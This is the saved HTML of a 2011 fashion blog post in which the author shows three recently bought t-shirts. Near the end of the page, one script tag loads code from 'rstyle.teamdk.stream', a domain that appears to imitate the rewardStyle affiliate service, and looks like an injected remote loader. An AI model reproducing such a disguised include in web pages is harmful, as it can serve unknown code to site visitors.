

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/
body_size: 3848
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Treasuring t-shirts - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Treasuring t-shirts - Samantha Maria" />
	<meta property="og:description" content="Hey dolls, Random post but im really into t-shirts at the moment, Theyre so easy to wear and can look casual or dressed-up, Love them! These are some i&#8217;ve bought&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2011-03-03T17:18:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:24+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2011/03/2hib8jt.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/","url":"https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/","name":"Treasuring t-shirts - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/03/2hib8jt.jpg","datePublished":"2011-03-03T17:18:00+00:00","dateModified":"2016-08-04T11:05:24+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/03/2hib8jt.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/03/2hib8jt.jpg","width":700,"height":433},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"Treasuring t-shirts"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-516 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">03.03.11</div>
		<h1 class="entry-title">Treasuring t-shirts</h1>
	</div>
	
	<div class="entry-content">
			<div style="text-align: center;"><img decoding="async" src="http://i55.tinypic.com/2hib8jt.jpg" /></div>
<div style="text-align: center;"><img decoding="async" src="http://i54.tinypic.com/j10zmg.jpg" /></div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Hey dolls,</div>
<div style="text-align: center;">Random post but im really into t-shirts at the moment, </div>
<div style="text-align: center;">Theyre so easy to wear and can look casual or dressed-up, Love them!</div>
<div style="text-align: center;">These are some i&#8217;ve bought recently, </div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Left to right;</div>
<div style="text-align: center;">Topshop / Bik Bok / Urban outfitters</div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Whats your favourite piece at the moment?</div>
<div style="text-align: center;"></div>
<div style="text-align: center;">Sammi xoxo</div>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2011/03/treasuring-t-shirts.html/";
			this.page.identifier = "516";
			this.page.title = "Treasuring t-shirts";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 07:23:46 -->